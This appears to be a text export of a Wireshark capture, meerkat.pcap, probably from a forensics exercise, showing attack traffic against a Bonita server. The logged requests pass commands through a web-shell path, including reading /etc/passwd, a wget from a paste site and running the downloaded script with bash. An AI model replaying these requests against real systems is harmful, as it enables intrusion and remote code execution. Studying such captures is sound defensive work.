 meerkat.pcap
http.request.method == "GET"
No. Time Source Destination Protocol Length Info
2134 100.889598 156.146.62.213 172.31.6.44 HTTP 575 GET /bonita HTTP/1.1
2145 101.257636 156.146.62.213 172.31.6.44 HTTP 634 GET /bonita/portal/homepage HTTP/1.1
2931 334.077683 156.146.62.213 172.31.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
3586 548.039114 138.199.59.221 172.31.6.44 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=cat%20/etc/passwd HTTP/1.1
3652 562.041274 138.199.59.221 172.31.6.44 HTTP 432 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/…
3748 587.400997 138.199.59.221 172.31.6.44 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
4152 854.697943 172.31.6.44 54.144.148.213 HTTP 241 GET /ubuntu/pool/main/l/lapack/libblas3_3.10.0-2ubuntu1_amd64.deb HTTP/…
4182 854.706337 172.31.6.44 54.144.148.213 HTTP 1004 GET /ubuntu/pool/universe/libl/liblinear/liblinear4_2.3.0%2bdfsg-5_amd6…
Frame 3748: 410 bytes on wire (3280 bits), 410 bytes captured (3280 bits
Section number: 1
Interface id: 0 (unknown)
Interface name: unknown
Encapsulation type: Ethernet (1)
Arrival Time: Jan 20, 2023 00:39:18.327577000 KST
UTC Arrival Time: Jan 19, 2023 15:39:18.327577000 UTC
Epoch Arrival Time: 1674142758.327577000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.004088000 seconds]
[Time delta from previous displayed frame: 25.359723000 seconds]
[Time since reference or first frame: 587.400997000 seconds]
Frame Number: 3748
Frame Length: 410 bytes (3280 bits)
Capture Length: 410 bytes (3280 bits)
[Frame is marked: False]
[Frame is ignored: False]
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 02 ·O.=·K·/ ······E·
0010 01 8c 00 00 40 00 2f 06 d1 7a 8a c7 3b dd ac 1f ····@·/· ·z··;···
0020 06 2c d0 99 1f 90 b4 86 33 13 c0 fb 22 a6 80 18 ·,······ 3···"···
0030 08 00 93 d0 00 00 01 01 08 0a be 6b f7 40 b0 fd ········ ···k·@··
0040 9d 85 47 45 54 20 2f 62 6f 6e 69 74 61 2f 41 50 ··GET /b onita/AP
0050 49 2f 65 78 74 65 6e 73 69 6f 6e 2f 72 63 65 3f I/extens ion/rce?
0060 70 3d 30 26 63 3d 31 26 63 6d 64 3d 62 61 73 68 p=0&c=1& cmd=bash
0070 25 32 30 62 78 35 67 63 72 30 65 74 38 20 48 54 %20bx5gc r0et8 HT
0080 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 66 6f TP/1.1·· Host: fo
0090 72 65 6c 61 2e 63 6f 2e 75 6b 3a 38 30 38 30 0d rela.co. uk:8080·
00a0 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 ·User-Ag ent: pyt
00b0 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 2e 32 hon-requ ests/2.2
00c0 38 2e 31 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 8.1··Acc ept-Enco
00d0 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gz ip, defl
00e0 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ate··Acc ept: */*
00f0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 ··Connec tion: ke
0100 65 70 2d 61 6c 69 76 65 0d 0a 43 6f 6f 6b 69 65 ep-alive ··Cookie
0110 3a 20 4a 53 45 53 53 49 4f 4e 49 44 3d 37 37 32 : JSESSI ONID=772
0120 46 45 33 43 38 33 42 31 41 30 38 31 35 45 43 33 FE3C83B1 A0815EC3
0130 41 46 41 31 43 30 39 38 42 34 30 45 39 3b 20 58 AFA1C098 B40E9; X
meerkat.pcap
Packets: 8387 · Displayed: 8 (0.1%)
Profile: Default